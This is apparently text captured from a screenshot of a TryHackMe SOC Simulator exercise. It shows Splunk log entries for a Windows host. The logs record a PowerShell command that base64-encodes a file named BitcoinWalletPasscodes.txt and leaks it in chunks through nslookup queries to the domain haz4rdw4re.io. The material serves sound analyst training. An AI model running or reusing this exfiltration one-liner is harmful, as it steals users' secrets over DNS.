 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-82-133-37.novnc.cell-prod-eu-west-1c.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mod...
Chat
Hide Fields
All Fields
List
Format
50 Per Page
Prev
1
2
Next
i
Time
Event
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
timestamp: 11/18/2026 10:58:57.830
winlog.process.pid: -
}
Show as raw text
host = 10.82.133.37:8989
source = eventcollector
sourcetype = _json
11/18/26
10:58:57.830 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\BitcoinWalletPasscodes.txt"))
$base64 -split '(.{1,30})' | Where-Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}.
Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=485 UserId=SSF\michael.ascot
HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=cc1a6844-a4f9-4e73-98b9-9193fdb89041
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
EngineVersion=5.1.20348.1366 RunspaceId=3c649a28-fde1-4e53-936b-e9e725bd8280 PipelineId=59 ScriptName=
CommandLine=$base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\BitcoinWalletPasscodes.txt"))
$base64 -split '(.{1,30})' | Where-Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}
Details: CommandInvocation(Invoke-Expression): "Invoke-Expression"ParameterBinding(Invoke-Expression): name="Command";
value="nslookup RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io"
powershell.command.invocation_details.value: "Invoke-Expression", "nslookup RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io"
powershell.command.name: -
powershell.file.script_block_text: -
30°C
Sunny
Search
ENG
US
13:13
2026/11/18